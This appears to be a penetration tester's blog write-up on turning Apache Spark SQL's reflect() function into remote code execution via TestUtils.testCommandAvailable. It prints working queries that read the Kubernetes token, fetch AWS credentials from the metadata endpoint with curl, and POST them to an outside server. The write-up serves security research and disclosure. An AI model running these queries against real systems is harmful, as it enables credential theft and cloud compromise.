Remote Code Execution by Abusing Apache Spark SQL

While performing a security assessment for an application, there was interesting functionality that allowed users to execute arbitrary Spark SQL queries over analytics data.

Vulnerability

The blog post: The Dangers of Untrusted Spark SQL Input in a Shared Environment mentioned there were two functions that allowed Java code to be executed. The problem was that the java.lang.Runtime class with the getRuntime().exec() method couldn't be used as the Spark SQL functions reflect() and java_method() only allowed static methods to be called from classes without instantiating the class. I needed to find a Java class with a static method that could allow me to exploit the Spark SQL functionality.

I was able to return environment variables and system properties using the SQL queries below.

-- List environment variables

SELECT reflect('java.lang.System', 'getenv')

-- List system properties

SELECT reflect('java.lang.System', 'getProperties')

The environment variables and system properties listed didn't have anything sensitive. The system properties revealed the Spark version being used, which later helped me achieve remote code execution.

Path to Exploitation

While reviewing the Spark JavaDocs, an interesting class was discovered called org.apache.spark.TestUtils that had a static method called testCommandAvailable().

Reviewing the code on GitHub, I saw Process(command).run() that allows system commands to be executed.

A Spark SQL payload was built using this class and method to execute system commands.



I was able to disclose their Kubernetes API token and AWS keys that had an excessive amount of permissions using the following queries:

-- Read Kubernetes API token file

SELECT * FROM csv.`/var/run/secrets/kubernetes.io/serviceaccount/token`

-- Write the AWS keys to a file

SELECT reflect('org.apache.spark.TestUtils', 'testCommandAvailable', 'curl http://169.254.169.254/latest/meta-data/iam/security-credentials/euwe1-redacted -o /opt/test.txt')

-- Send the file contents to a remote controlled server to view

SELECT reflect('org.apache.spark.TestUtils', 'testCommandAvailable', 'curl -X POST -F data=@/opt/test.txt http://remoteserver.stratumsecurity.com/test5.txt')



After getting their AWS keys and checking permissions, I listed all the S3 buckets these keys had access as a proof of concept for the report.